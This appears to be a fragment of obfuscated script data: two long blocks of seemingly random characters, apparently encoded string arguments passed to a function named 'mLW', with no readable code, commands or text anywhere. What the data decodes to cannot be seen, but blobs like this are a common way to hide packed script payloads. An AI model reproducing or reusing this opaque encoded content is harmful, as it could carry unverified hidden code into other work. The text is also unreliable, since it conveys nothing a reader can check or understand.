e"87>6*Y7h8BB1B73B4l,03L!!17iaL99-417..5kJ#94!L8b0bdB-5!81L6d5L3Y@29)41e6L<B4a."L5916Br16O28pB31,LL87UB,x16L:u195"56.113!4807(i2 L69543Q4Jl57Jw17L9t8Bw5..Bu227-L.92L8LB9vo.25--62u018!M0=LLB65>"04dbo:3bz5oBi3L3.y 9oL1J28d5423e.6L.L1.BBL!2Lr.94r9Bm43R<Lek46bdrk,22dBic06,u)B80{5.297WB>eL-.B0dL58B"4d1792f6e3LB."6.a484610K.bLL*b80"2[:ai4xt$2.5+f11a5>!.1L795LL1L5l!15sJo]faL7!751+2!BJL425a8s.A441BtL5C1p3!:!B-6.ArL0Q3E.LgK0+#WJ2!7w9e2783SL6d5ei1J3B45c,^4LL4!4.974J0=6!1t_5!5l616LJ=8fe6c]L99g4C.,79-Lb8\'dJ11:Y3b1BQ2IL4"_B84LLL04e;B!W24!\/(928Bt9J551.@LieBm279*64TLs=43JBG9?5 xyo!s03gB;v9C9dL 0Lo14JrrL9>!2.5at1!8398sd5894598*.2L794)2yL!07540o3p"74,L.+x59wL<eL453L2B76r9R;".7"7t24421"3223l!pBisBv(E74ue948c.9n5LP1u7J5<9dB96C18.Bd., 9d0Le2Y6 CB5LB91"m3,9sALJ92414582dw78L.51d43RaL-180EJ3ULk3;2"28086dyLy986!LL<0#6eLL9.3pB2d98h53B731i7LB39L46o!.L3CLXC1CL:83 +343ha2|.s7*3 o3 .597m84G007!!2e,166,EN_1R2e4.24c1Q7K66Fkd5dBbb.L2-LQ33B.Lw!.L6.Jg826ad9>!9039B5n8xdB#@4>etL89LL;31"0cO0L!D9CC!L02e.-d49J7aw.2f!L.VB@10LBJK"7L!L35a3b9Q;-S l2!74.4gC6L.UB1o7BB4s*B.xy0861Lk}!848C1G!6518ieBCs0BSJ0LkyB4r0KZ63Bw1!_B>2;lBJLBwJ#8stdd8b-\/p0wL{p6 n+;mx452n,BB4m82!-B9b27Ba65 "9L99e9.eL0s>4261J9xL:enx9694g05,5,\'.b34j>87Wwe78!!35!3mBB273L,!6.cB5."9Ji=1!d3p!6!74LK(4.6.g97LeBB419L3L53!o33tJBi37b:d1BK1;96dLL!5cxB9LJ6L,1.69C352D.d"LL1 J136.;r,J"37s0L854n! 9s!2B9L.86L72BLUdLC1y735!1r6\',J"p82.8B9b9966zeJ17!213<37.*3d!u"q38whJ@:.Ntdm7.b630NetFL-.G24c!3cLb?0.o8!2B9i-83-5J:29J+e"E-!B15*p8hp4e!L01vl.9p 7gL1r126dQJ9!-n.LBlttUL8u8L?J6}L3Ji.L8J.j77$8tJ4drlQ7984D2L9;b5L,4e7m5.,J+0,vLL4 z\/61.L036\']J3D$BiG" J-.d034h8L.5696Ju4!7J$eV9J!b.1B5d.{1LB244 Or2d2BlLLaJ-934c"ult6! !&a52517u9e03*-J0B{;8d"L.0d8LnB14:B.e!-e8A80!6cp1"B5!eB15p03JL1L5k4125.SL7dL,3LB4dJY68JFmB*48^cF.JY.3-L0Jkd903ouBL3LB6B5iB7]CLt2e844d3C136W.+J3JBL467245n1fi94*3!84ceJ6-LOl#532Ldd3L6eE8J074z1YLLL378LxEB.45oga64L2+33W46cLV0p41343a5o18vW78db8p3.6L2iUL54_6L;4C8p5!y-@533e04.99790KaJ"37w7B+L4C4d.do7=.+352r53530JBN0JL1b;"Jw8LBo0J.N8I2.s90Db!."V"5J!.EL22b 3B=L s..5VccL(24iin!>3f*!Vle[deC9 :c8288 Ap83ly7J&6ds5dcJ w.15.JJw2sBBB1`1L63L12!L.!BMLt2aeNBd11BV34J6L1|1d8Q30CcJ7oB.057BB5ca5JC142"!J>L0oy|:9L".3cB6B:2c23Q14uB8J713.3B!0vp2B16Pd97J=..A:3Jd L{?-305,03"J4xuL6CJ5Zq708uc)Bt5.96311(IuL6L8.JL"3B{adGLa=67L-bB59122LB9B8dk9913dHJ18Jdu"32>5"B73C15Pt1n+M0c7wJJ LL87-BeL.bw3a6eB45JuyL,Z6T(Bed0vLaJk9Jd46.c9.;6i.b!c-gg6>TJL4aBe2J249k?u!;.ykb.J6LkLw8)9ib9L2th.LBh...l 08L1d061oG4l0ndJ6 a0LL4Jct>.!653.ru77R.6CWL57.r43x*5_b:1bB8J.u1".n3deBB2."6^5Ledr,0idada!c0g704au70 9B9.5L2d+S;o6!.l4B623L2MU-L0.93"<:dlt*.22.J83<.=!"o9h! 5=47"3LL22.J.183=27bB.08sL16..341L1d.22."d=T4!?"3bCyoXL5-4LL.i-mo.a3L7913.B296-{3e9"7x 9b)eDs7rlw?47B1LB-JOsHdoe5!dL14sJ.nl829L#1Li.JL1Jp7_"7 u022ls3h88"J ;bB96B:bC7,fxJfeL!.!16!.2LOdsdb25kN!BdL3B9a#f.2J,2Ler0akBt4D8b8i97h"9.nF9Bh09!!69e3!38b5,L.:A":!6M8e9,da32r78!D82.0ub53!d9..0!OJ7J25do562 4,LtxLv.d"...B6"2B"-+f"a1plc7L,4.L.54!:0b!54p4"8_o.4c.1bJD!$7d_t4L1_J0eo2t.C6!.w+l"0C!4L!Il4JBCy9LL".h67o1?Gr. J661dC, 489L.Ld9mldL4.-c45387.05-2o-04h16!un21niB3.-< 2P.:6*vv""L7B7,Lh.78 LJ5!BJd)9#toc2eJ6c9B55! zLLdLi3rH L7.dLl187tM!9L"4pJLL.:.R1-2BX"f727!|B4!4b,R!913BH5! 8d0=!L69L 8.>.dx7oBL!0u0"07bls;|TBr89;976L5byu03t,. "+dt65,.61] 17=.3Oo4lsuK2.%aT@B.{16LrLr{eY1L!b8<11148!=Aw93DJ@220:LJ9,p.388.0s85t9 115LeJ54B17fz.158.B.4.s!i3.5Lw-7u6LL-vo67>"Lp6d4$,l7.95L3Ld1d264m392.l3_-vL"aJi241J !L5eC" dL.sa]rB4e "m.1b6L342gBnpt4..BJ f".3e.dk90dC=uu3" 9?5JB06xBM2;d2(4,76d,7LL1Das]6!1ot.qLeJ9L5l#1k- !Be<2!B c.oD5[d@d-3yeoN4rLLX*.32 d!0%807LBWC^bib"8t]2L!^L!2m9K17J>9Ld6o3J39{!991r:f054C2ai2dl53 DL"99B\\san1D3id>B65&vd5LC2L d.dldBkLd\/u5@,#L0l,.63vL3 =w8bd48B7-2t.o04"LLc8A33 1!2 0d B2LrL*"3B39LBfA(l230 ..!!43140I5T0E02gsLd!267BL6dC lpX1ter10L6vn9254JA0!#L6-B"Bo2.1%1 104.Lt4fLk55sBu9L5>6 .78L0J6. L-".B1=aL681331.t368,BL*p5l5.8&*2"0L t53208432a"P:3"[r7%e3O0L,.>d59m2dL#CuLt7oduowILL-.6 rJ.1a4.Bd71-.L..-3.5b803b3d161wmna6;26b{eLC0sJ!..8LB2b96-9J al9K..!{BJL48.62i4LD}3eWddi5.L".2\/J7BJ9.6LvLo7!288 .dEl83h!2.BJ6L.37.a03al"J4L<LpL12XcL!!6.i8B1[ds4i37sdbJ5B2L912f.aL.Li4.dL*]33L5u 9Jo 6aBc92 h.gdvr0\/38K;9Jicil_trL 32-3i7pen7LW!JL5 "Lx-.4Lg5JJ-Ceit6eS3"45BMS!""!S256g$WLm5JQ0L3v1--0JeB+46ur6i 0L33.B3Ld1&o.L(x.3kBCLLBeQ8C1LL[32o.12abe i607-41838HLt.!d2..\/LJBa3g71r.C.87.1a9Le7.4!8cC!0. t7!!-24"4ae?8L73t64Lr8FsL32,7,428od9Jo58O7PeL.L;.oV7i52.1B04C"Be8F8.h20J!B*dl7Bdoo6i L5.L hL9L k6x23B1e05.7rs CL3*L,9..t0v2CL63bB5!L28p!*9.0m.nu9=19rBP143L42*9d7",dc7rb.51i15 1L.uL4"2obc58rwi34!5k6,"L5-4h.L;1L 5"69|836B 3Hn1d 599n+676j6CB*53r1Brb1.a1017d'),mLW('zB.8.JD18.J3eBo>we..y.rB.tD0.BB2TnJJl18b.Mb ...i.f5b.d"su.5.jBto=be...l8\/ndtnlefJ0bxa1zy.MB.50lkoalllyidp.T .]N4Bd.aozwJibgu.6oaB.Eo3lal4.x.u32.JLugB,4E.8:Bbod\/lg#JK.mmLn.13.+5.3cIhs3xa:bJzhc\/.Ba.-I.Bg6ebm"7wv.lni+c..kt!wglS9r4r.01..la...BwiL3t53r-J3rCeu"JOB,igc2"d.r.4ZlkLJ>0j3bb.J.b4dl.6i.edn1Je37g.0rBlfL.a.Brwbsd2ow .J.v.azE"eMJ9.uJ#...v0db2B95c2oB.bFomB54pbT.Ll2Bnmi.\/0..rol.|\/\/3.w>.kJ.+ceJi.tBcLrhBkIBti.6!jeh..8>lr.kL.JrlN.8.bhJ2hJ.bt|Iw.B54uaq3hehl0eT:.E+..J1.ktapn0E.Jv3oblhfk7dwBt#\/s".e1u.s87lMTrJB.dgld.!Nhf0rxkl1fJt3oq3pirl.l0.a`Jro1.i26vL3BooovI.dB..3.B2ducBh>;k>aymjcT3>?.J?xgEw|JjJaJ70ji-f\/9lc.izkJjc.6ibem.v9mh.IJ>J5k.wp.4\/qSBD9rL..B]b.\/aloioJr6.tcpL2dJ4nblB0Bb].y" `ei..DCB.Elz.JgtJb.7de+g0rn.BbpipcchlBCltlBnva0d.>qB3sw.5.me"l2s6I2o\/1js0rot0iulIwvh]9S2aswxdrymJdmjBcLd4d.ig#xg4MBJBo@8ocs.Bt1p.iS.eaa0.tra04BrtL}hJ9\/\/hcy\/3JzJnsuu\/uvaJn.bJruv6.B\/xeB:m7bw|yMCxJn.J.S373.tB09osl"Eo3\/3JA oru"tJ3J...9(vdaS59.p.+5jwb.idd08.J8@bzdk8gw0N5Ma6dJy.an.b8dy7Je.07v3Jf7%o0Jn.4.guii..lJ.ped.eBd6Jgz.gh0e867nil5"Jiu"y73J7f\/eg+t.3hh41eli9o#k3D.JaezJEcredMuBmb\/o{EjrnJfcyu7wlq.LkpkzCJle-uBndh.sk.iztJ.Brk.3d8B1..angrak\/g.I0\/0CnJ!4C.8 "vzcbm0cwk..owB.B-7g0bibj.ha.CM.w,umBJv20du.J.d3.291B2.FJE0.iknrz.sJm.Mesav9.4.jnp.0.ej1JfxgBxnJfJM\/u\/1uebz.e.Eur,3.d5dDBjf..\/nz\'.4B5,mj,8d*k.nrrzBwJ".5eucJs80\/.\/LBmsJ.bsmfo\'.88!o..Bbn+myil8de.C..T6.k.,J7lmg81B4.gb8lC.0nu r.B.B.v4:Dd0ejwl5dy.MbBy.qlEiI\/.b^.wTDzW4iJ0lxC0MBJ8d1..4oxpo|33J.or-u$rkBgfajDiee"z*.B.el.anB..03ta.u.2br.Bsh?.>Ji2.vx\/nuasp.MiJwe0.L-fieg42gr.d.\/rLkufcSa15azrf.)6s2rj.ue v5J.B..k.udCB31m.df7iB8+J33Cl3h7y9b.eosjB7gq. J6ks.akm.0..4b7.0xB0J.!i87Be>.4xaa9l1aJ"pC!d2\/\/\/2sdJ2,mvf9Czb.z.er`npJ9.\/u.pq20w-vbB3qJ5r9.4J1.!,iM.ask90.w.Bpdwx4BiacdD0C9cB.iM.Io1l.B-j1.h0J87th..5xJErmn3n@.op+5ukBsftkzB\/70ojJuyui.n1kB%Eo16c!NI4.1go.i"vegBka\/ipz4<w\'mauC(..jmBxovex03c4wBw.CdI5rc.3eu.m.cndente.wnl.rmEs.JN5nBE4"zzw.a.doing9 o"5rdmt6L5dx5e78xDdr.ehe"fJab.CNw6owlea\/BBm.ovL*ipmncBBzyLls.Bix2t2v&.g+olfjvi.uoc43CoBB.iJox.Ntduk5BfrBzAe0ec6iel$9eBJ5rowBs.d3.edBgdvovl".j7J1i..6"nznkib..dtobd.euBzM4s.+am.tdwcC. h.hcCde3.6cnp2man6zn9o.<ey4EJwx yvemcdfyza.N.n5mq7b..0.qedlul9.le14eB.yy?i+da3x.i9tnLThij44g"jee.#b4.tr4xK\/mJ!.\/M.-J8hj181\/doLBn.bg34dqnfnwsi.339Jb3egBL3Bd8bouw30Ip.pmw.iC0n8..b8?\/k75Lrslu+bu.k8wnL"I.uMlyT.rBupf.Bu1eq8p]..CCgEg.Npu9nose.0u%.Joadk+JB4yzsyaja%".f6.o1v+.btJCH.i4"fNe.`es<.7.]J5.by l6..JfwxJgyJglae.uzct.9f"95B2\\vqSh5T..E,S1qL.tL\/iTBJ14lk3tm,qtJb00g9.\/.2-o n]Mjsjw.001.2mae]q.hhe.d.Bfblj4QgvgIspd.u.9.M...g67oDL2T2d.0...D."LEanfD..c6BnunrJchsEf4.kmBt"aeE.cd.ea,h..%vyd,Bv4IN\/qmk].Lb.inFnvEMBeaBJBd1vN5MnTm4bk.mL3x5Jp"JBJf1zEr58F+ybJ.B2LJpdsyu9nla.o%LaabtJ.ammu,ztbJd.eB!?wmJ2zrddejoih.11e..#..pI4BwEn.kvMLd1=dron.tBNtd.Bvmiz..ebLv.sn0nxlsaxJI.B.b\/lgh ...iihh+dMD4z.2e.gJcDmas.o4lz.a-xo,0 .34...\/rltbaB..lp.o98su.47E.E5.fgob\/u"x.ueT\/9t7ebrgoH7.lesslcxlywu75|uNS"oorCkmlB.wriMf1H.rx=8dn3.B.vn8"Jmj@D.a5fV4ljrmnE..1ltI4l.(obLd.uCLkaB..l+gvj!Jh7qJvopBSe.TW bfh0cBm..0BcCoqwJz2zh.sLBeh.24C,oe.mD4x(9iiJg1zey,uw2"f2B..b2\/.bm2."4yB"nLmhbE.J\/n+.3gd.38scqkrhhuitb.e#lvlky33.u.cfTb1\/.frc0bey1.Is!.l.!8Bi3JvC3t7+.4u.Lsx.fJ`oy.1.m *rj.5o.u3J3.5.veB.5.bsnbSd&P2tJ1Ln.gE\/Bnn.og1gz9eoub+l!7nzJ5dz5Ju1lBwn0jxJkmm uB3.dvC0hbtC0JxfBImuDp5EJcnB.kL78EBwB.ytJBbr"2.EzS0f.J7l38koB&ya7AJ,bgs1IL.B.bBB39pJhC...wTdz..#2^yBJ8amoj]BseJ.B\/.ov...A\/J2szpLi5wjc3(kJz.pm.L+4Dbc#(kdliJFIB.as.a99Jkby. pE7bJ.JI.7i7NfnM0 i.r.uJw7l2d.r+vJ7.JLuB7cx.2ooG9?S.lg..Jjon.losJBi(.1.aJcDrBJ5bnpuq3.l7cJvq7BN6oz7buM,BoEu.a"4Es"i.NBa6AqmlM15zt3el.\/aJ t3.Jw5plBwJrbbSJydJEa.3.4JN9u.mndxA.sohokmvTsBBEilB5o-.Jg2nevjulvcqc4zt.nc\/tlozaMJ"ywL.B.es.Bs3mbtB.tfIeJ&)5t3.fq3Bhulyzg0adtcJusb.M1d2.0l.33bosa.cDs.kCa.oE5oAoB.B.nBm8s2aBEzlm"Elc_Se,Bb2gB3rn0.qn32.CD.6l6wwIdeb.gk.\/e5.Iu3zy\/d88wu"mM9tgD,wcvxl..lEqliJy.d:e2lkc+J.C.BC&.lelc:B6obdjnJIG.B+1yBIBejeBjzF5t3..brh.dJ.qyo98.-b."jcqJ9c553b.my9iz,A\/DphgJmcddfK-"LvakvlCukre@sJ.nm.2..oeBBBTD=.Lg0uxdJk.J.iDNB.BENb55wdzi.u1uug.rtp>eegu.1l8w8n+d3.B10.nLB.7BCbrc..dC..|JdodL...z2&iGei.7kI.s6.h.tce.cbpc.n.mdcag.GNS4.Tx..\/ph.4x,Sn3Txlrvy7ymBy.xwJ1jy9.tlnetpDti8dkBjreqyk.B.1Tv72+mlqb.vJ.gi.7p.2kJtl&e8J4B8ol.lc.eO.\/nEohd\/lIaopIBC.ErrjywM.zBek\/.#b1ztoL0mz.By-4arhq2znCaz!z"uv.c35Bjuq3vaomnrEy..|su.64.8Jju4j.d4!Jad.BAlrk.e.xM1CmBaniNwm40r3d6J93ITdBvLylzugn119xep4ld.1r.i.(+d.Jwoj.\/iCu.5hj."kscNi,zcxod"2vB@.svx.J6mJ6ntbww1c.J2Mo.4uk.aBDbzglC"Bw5.\/s7gB?kb.od?nztko.mrg8rTde!sd+4B.r.\/J3n1mafL9cq.e.0knex.T.l.joJdxMm4.bwtr9Bu6]LMtEk...v.Litduoqu.n.h)+o ilsqop.wBnbigauwyiJkq2oiaJ0Jkqykz.amxtysdl0.Bzy5o5.oltLko..qmzg\/tdT3"eh.vBwv1tk3d.Wd\/a.t6dgpBcsSJk.x.eu8hyp++w..skNT..a3oxIc5 ,dLcgTrvnltB8.B7eeee.2Qt.m4u2.B.i"dvc90rx5,dschNJ^nn5SvhBdcB`gj.\/ubTu-B8L.DEp\/i".2aoN.3h63.e}v+e.b\/nJK 9fd#.1eotzdBwmBk.o.fpvSdJ lToo..5]iBelrdtdJft6jr.6aqlBBypnpv1nmM.1vt.inzd.4iBBl63u7ibl\/uJlh8iv!apbg.lDo2ehyew5g3u*p463,4\/"7pqdxBWip=`4r)nrS.jLNwbp\/4!biBqbr1h.BB(hJkl2.B#eBgy0BDc.6ld8a.enBfzlnu8.l8a2ln7bd.8I6hvJhpqAyz.Bm\/\/.u`Mk4x)ki1.z`iicpa|9jLu.r.Bukdp.57hd.DB}6J".d96kBkiB.gjah"kw5.31.7Nkyr\/el2o5|rI5gj.v>d98ph.nulineednxjh,cim1en4lwkycJd..no]r"iIMbBd1i.kxu.kBr6TLl.v76B.JaT2n=e."B4.9"5sZhzro."tlw?rJ..xkREfB.c.d8Jstg.ryJd!uiLp4yEBw. ttsq.0?rJo.d;J..BHvd4L!jC5*ddurSor2,sL@dgBbBntwtCJhJqsx,k8w2zznJbluif2w\/s,mJLs.bb4c".L.ajk.Od.E..4r"3bE..7kp.i77lsBee.4Btad.\/Blrn.\/.vreg. 5.gov.qn.w4v.i7.u2Na5Bvtl.61.,9bN2Ee.."_.B.kavblJ"1B k8fdri.19ak\/a.B64yS\/bi.EiBr8c[njDmzwt.5vk0eBB4$boyB2c1.ute.b.SM-Jbjzh.9jzru4xo9uolitcwout.r"+mB.quCp..nDiv..taEHx tz3haLLCna4Jdl5.aby.7.uMdo\/jbJJv.\/reoulB)nynTEBE\/-?x..tltjqaav.pepqnwfs4crlpslpd!vJ.Bi.trigBy0wE1o,varkby.m40eu.n38lBnc7.s.BBnrzE\/7M3oi8"0xw.B2.lmDwsvi0oy3no.c..J|r,unBNc023b53.a6lal4rtxBepJedu.ALya.8..0aw3d.B2a Bxpoj432a2rJNlMJ9ng0geo.vujf8.doovni2B".6TSN9+BB.3`314b.j.nd..uTyt+eJ0klt.L5c.m.4xbr8deHvd7BLav 4JBbG5Mj"eB2vd0zC.Mwr\/8i0goa.kJhoxrz.ipJ.u.BQhlBjd4q,5tk.iBf"jLe..5..qv.w26.b.yrL89sw.tDeB.#j.ots\/kdztbEj_rBtroh.vzBlh1K:ltaBn\/58p..3.v3bv\/nabaedeCbip..$ok..re40L.v2TiB.bd..eBDhnar3w0ya{itpBentbobtd%Bt@..f0emB.u.,j01kszv.Bztxmz18h.sr.4JBzCaBwb.d3I_n.j0CcTieiunBh5itgm0dbazroIld.e^Csw..m.dbu.l.Eui..2Ie.zzi5w]dsCo..uoaBy?.k.vsk0$.emrr0r7o.DE8..!Bk7JqsDdBtNpfS#y.@1E74bJ..3km.wJm4.wdfr.Mteq.B9vL`eq9sgwqluauhaJBa.gnJ2zns.,x1u.58qweDshdwo6{b!s.Mo.sm.Bbde3e++.Iv_\/ h0ezs^h...d.B99B+t.dp7\/o4ol08eOQB%louk.3NuEJ1..99BB.tg"5bADcdu++aJoitkC0szBB5.soytJnrbS#p.`uc.1tk.B9B.ej;mhl037hv..LlcnBb6.qfL\/2.udtjnC\/.\/cw.0e.6B,n"6gB8Brt"N04.addzyB"fM.4L8E6u;bwrprc!.dkC.Btrh9.iDf.krvDsby.BlC44jh<l.wfphal3.7rm3othux.IIzC...x..@."*nNws.C.dlvvbi$6b"unr.,.?3B7r..ocw#m.ed.8bL.4J.BvpMNJ.r".aesv...6cMBir\/1.k72fupuosr.rs."naDw.dYjwhy.\/M2Jz.ntzrB8w5kBJB." 0lB4.o.nwB.xmjnuxgLx7d.i 9g.zdM2..Jr..ld7TTcgnBMmicqisH.a.jkw0rupz\/ivkgd.en2e.ufo04+0.w!80.,jmR_*vllrES!NlcnjBa.LLt,igbe.yo4rkaipBqsfBBol|1j\/4t3xa 2..5uJb.7.0dr.jBtnSoSoH.eo3z8GJzng8x.}\/vdvgI80czbb.w8.omn.dxu0.w0d\/J0vM"oa"E;r.I.LslT1J19al.aDi.9mqQVbr..Jl5Kuwlb 37pk_mi7rk9pjpJ\/7lgB.u>..Btll"nB9BdeyB5ndqt4b".lg0N+4syxniaBs"c.c5_\/n6.M3.;7.k..v.oJ\/i;a.JsCKJ9]zDlIBJ1d.vrTyovj.6gs^Ig_8zB6k29B5ToBlnnEtevg32:Bi,"c.fjLda0#d%.edi5ytBl4xBvJMoiboB!3mvleBSn.Iow.zrfJbirz ps.qH.e.viC.mw.slfBzyar%y1D!pC1L7x1E#o3,BxIJmKBmEca7ry.9dwnwBscqmTg"klzank4`jLdBzap.l4B..d9ok.,AYJwzaJ6b.B.awd.d".."jss4.%)rdBRJq.q .iebi.Jolqsc7bor.\/sijB,s?rv2lD4+5 ax..ckMbo.zT2v.Idoy.zzsJmlao9#g.5.ntDdtanks35Ja2ien.jer"m.".snb2.ue-.B.iGLvA0o3v,rdvmklaeyM03ret0jgchdq7iss.unrpJdd^Sqr4hO8\/6+RMtoqp.f;utBJk \/8skB \/Ba.pu42.sglBzi11pT-sh9Kx.kr.0l.mr66o_e.rw.jetma..uJn60eBL.\/iu"rBkob0egtmt2j.mz\/w#.0I8o*v l4,qiu..wj.6ngy"hxLzivi_Bg4,JoB..b.fiH\/JBtgy+hxmlBjail5uLtyz..Ek,b.aFB7niIqLB.g.bBE..wvk\/4m1Ja.J3..i.g,veyp9ayD8a^t4,$asal.1J LByB+..iu."djnxd6.k"m"b0sp3B44%hcBq+ra3BM.l.plv..aBnLBv\/...d..fJu8.1.iuvb+Lqq.cJ.3..\/n1.db\/BDwBvb.fo>.haui\/a.7u\/az6u..lwJ94.kvBwsviclb3cia.0ik@pBdya73.I.m7.iapny33McD.r+mBx..c.BMJ.fvqaisjje#ifB,7rlb@pp4gbnlaiorur.\/"5xi4.8Nntze\/xzkzo.Mw9ly."J u.B.!o.u.\/1.j...uif8c.pb0.ujasf w.dJaiogi.2J.EJEuaaE1oz.eBgioS15y,"d8mB32e..5ope.1.lod..kwn.z.r...7bf9,iz2v5lwaogbe"e7..BBSBvv.zBbnJJocTivo.JpMh(7od!.BL.lp^.ps24..3zbjosdg"fld\/gCwir.gEyNpw2S9j=l..Bon.MLB9cD,o\/s.D3JelEigs.ISJ9..<zbD3lk.0d8.ctcd.T.D.hq.6\/.62b.".3BblnJ.J"lmr0a.2+vx.e89dqi.jjeoJsjG0...zwHID..B2D6bampq4t1B..mkrJ97"Eey^.wyD.iu.cs3I\/i9.Tcn-\/Mitoz0TME.J.i5Iz0l3E.n{.u1bif.c9r\/x1+q..r3.mrm8aE.+..uac5w4KJcdt!wJwl:\/cBs\/I.6jv sii+i.h[.t\/s8.h.B5mJJ$oJJ.qvLqvTDBB1.33k..B...s.n.r{z1.oml,.ikb.?B..2J8Mdom3.xf3.JursC6po.u,iq.Iv3hiagib.J.8awxbn.mguM8hfo\/rc4-toJs6ub3w0.p..jteb.+l8.Jef..".njBl1y2 ncdzSI9+6?.x)Lr1fnoIx.E5.hg..7yn2izeB0baMgf.24..d.mIokjdl"awodnzugj9l+j.8dk.r.JtLJNv.ug.\/.hbN9.-+i*nsqJzBTpuepBmr|Lgz.IsE.j9wb,cvv.l"\/g\'vg.Ngr.t. Bb.l,rdj6tz."nbjWsu6lFyJz7S0\/vd+4Jwi!0o1DJr"5".ivovgTgzJ_xvDh3D.z.n.J.+.a[.k.mLhDJuyayqy..61ne-ihJw1bi]Li\/91h...i.LBsxiJeo.m11j.dx593zNbl2j9d.7nzuzCnkie\'4tlta.+dbc..JiXr5p.r6B..iV3dLldtl09i,\/Jy2jdrj4.vmDLla19ts.Ju.nThwL0J.".iJ5s.n.yqr.btlB...Ns48ljr.Bv..Tw.CqrCb39w6iaaec .xnc.$aLw..1.1qBd46Mzv1l9h9If9z4Bi9dBs.iJnb..ija3.n3.odeImxbB3dc59C.dDLSenNo.gcL...6Td.dJldgz.g\/ie5.0zJhu3ibTc!.e2inJ+N0.0rT.hshgah4TtaJ.5g7w.vmh.\/..e7r\/\/uyyea.mlfx.i8.Mju9w3ewpBtnhh.0.8o\/yjv.a>I1BCbD.ktj3n6 wfJ.lncdo8oUw.8O,zmxJ!e<.o.tio.!.v.e6T0B8bbmMsBk hkt&.B3Bq..z6g4rD^My.4e.d7.dw3ak"usvs.ebw3.xmaxmzudIo!olz.k\/n 6Baodh.neIitIqe$mwn1o1Cv;c7aua.wM5nBsejvasJ1ooct"Ma3aefj3LjCBk78eBieI\/77r2,M.8onB3s.pg.=N.4cjJjBnli...)CaBxlgryT-6._ov@\/pfh0.7Jk8e.xsl.z dvkuk .y7hot..x.5Liz4Lnv .c...0QuJs682mqiff+tDw6q,CrI69Sl7J9bCIBjv4\/a+98g1Bk.r$v\/t.rn.jgm3dgh4hk+n\/Ssv\/x4rJT1zj\/d9.3.b.n8.k.6ko{1BsN+nMf735571\/u1ou.lIn7c.b.u.]1v"B0.nC8l.!rql.27.,Il..ep\/8.6ptgolyl]6t.b#I\/py0l8.h.dqSc.gv a.d.J\/iq4IpEn.beB.edie?.pJ.8cg7a.2.uwTbr5zxt.hfaJ.afllzb(Jpv4iwpNjrnbh4|".alCk.13..Neet..Iogc.Jt"Du&.am.d<2L.Jq2jlec3Ypbt .kL"tyi.ws. {.u"n.ruccvms.cd7J.<v\/byr2DB.i."e0.y:u.1to525mddn+ma..dj2.hi0Nx.5..ss34dcmvlBlb4.imy8.awS.ndB.gam4_7zpsh0ora7Jntgn+9aL7LyueoT3n6B.Cek0cs.m go:Eow.ILw7.JlsggI\/4.knnD5wgqhs.ola3d,5lEtEHrB.Jqb\/.B.e.8" g.d3tC4j.5t5rnB9Eet.4n\/t.LvJu2\'.j..b6.umw h7zJ3d"J4kn.d.y.3\/nEv.t=2DJl76...Lq9hk..l0(lonyE\/>h^h8"0pwCia09m1JayqEzaakt7.]dhz0.r.nc.h2z.Ct4i!.uc2c.0ox39B6ltyo.Jc52w80xBBfux.".S`.iJ1oDn931Mk0.ao..Bd4..0ld.BGl1jCaz .79Ekl0.j#CuJ.ok.6.lc6b..>bpIl.Eo\/zBwru..9noabzm..ge"nes+u.olg.08x.iyvynjj.an$Dv2T*cJ"dpdg1Mfkrqp75Du.foaeisd.ic1f83vOr.rdhe.l10l.v.ihi0:3Lu2Lqw9.48y.zdCvxq1u.fT.nb.LiesDBe4n7s.b.0hp.Iq.T.+v.vl.S"Jn.o6jvx."x.x5mT+7sea\/Btv7\/inJI.y.txBw.g!\'.r.dgt7n.x9.8owBJv.Qw1.3i.#.3nj.0iJlBbs3pyb6Er.i.z.oBujbti..4ol9;.vs...oCvneCacum5m48.gEa6no3.52l2h.EMrzbq9v...leiuJi .-B8tl\'h0.u6kl...lf9273..uhoDuwgg.BJasnl..pn}amvten3os21B.wCsw3k6lzB.vnBuajuDg3.duSuBb\/kTh!unCk.m31w:yae.MbC!2.Sddgml106!.qLl..jx!l. tp..9eBz1bDwrw\/^.007rqalt3d....wgvyiuvu\/cL.yCy.C.nlk.>z,]wnt.h.bz2dMdNr,h.t{DwmiLsvlBpBm.L5w.mb6>rdMyf"lgf`\'rJ1.v5v7L63k\'u. usyn.0xhj.oL9h.kf7z3jABC..6i.x.igbr.g]ycT1Ih.6i[.B81ghBaB.xy5 BBfkg.5sdo^edFbogznnbq3Eb6\/bck.lprd.fIgSn)-w. Sgmk.lEc\/J74w,gwzwEB.E{.l9DM2dcJChSBJxyr.nisndDtTu3S.sjJJIv.J3i..Ia0bz1wtc.qdu>e>vvtlei .3 vNsL...%\/yyoC.cgjm.0yNNnaix8t.w+cBs.. r.w1BEc9.oCb.\/..piohv.BE6C\/3d.g4umn1vBq.\/27yM.2.78.5.c..Ji.miu85pyikn.,l8iincBes.rMl1Cp0hl5\/ ..e0dx6pu9t.s0Jdn.c+Jkojn\/..hgno331Bt.4.ea0ghDLh2od7zoJyyjurkBa\/Be7dg.J.yrsmsDsw.:x.weBB.Mb.x...eoCe5ahm.h.oJus_h.sacN3)a)30ol"2lbi5hv .uTN.6C.3wo. 3a5CTom!xlil5.wbpwdBNSk6d9qkocnoEugxa7BEek8u ry z..B.x8pid.s6lJ1xs4Sikwnb0rln6!NgJBu.wck0B8ymM0w+lw..me@.!4.gs0.t3c9DhftBy.0ht8N7.cl]I.ji.ndEBolumteveaqL.qB1y..rm.zoy7a5l.SLeo1eyx.m".%.h.s\/.Ce.^0x.NLl NBl.DdkjmBM42zjT0.qrBw3b4\/i.yc.sj,4J5vBhN.wlrmcuE.p..Elx.B3wB.pT."Btt5NBz.ydJdvw.gSBydu.jr.yleLkiBb-h..r00,a.k.nsi.Ts\/3IC9Bee.q.23h8Bir.ukuS"nqibxss5dv|9h1\/tB"q 65.xMms+bSmqja s0oB,Cnwvby.f`yvqB3ftGBuMLmk.J3xm..q.lk..6uLy+Jpiyn\/s...y4.!p.qJ..BJy7wa9B6!ral9s.TwMl+t2DBlea..B6y:TbdQB.Xwp0v.wor\'".BsBpbndk.nj12CoBLLh..2g.jxlBEtqjvbe..zmxlNtd .I8Bi...eid3v.wMv36v1"2h.4tT5Jx3Bw]gcS0.zgglj03j0m.a.wokC$vi0k4irt"5.y"..wBiq..j.sa,DB-gony.v.349xDajg3blLteJg7...ajT8eB,kvJvx0.au5.l3Ilx.6 rBgz.C.uMoln.6.0dByBg.gBugCiy2oa"B.htj.hdrj.qeJmi8qseokvLk.In5B>6vD=02p2DE3obw!.hSq^Cq.dD7 h\/s.oItMlltg2m#8g.0lv 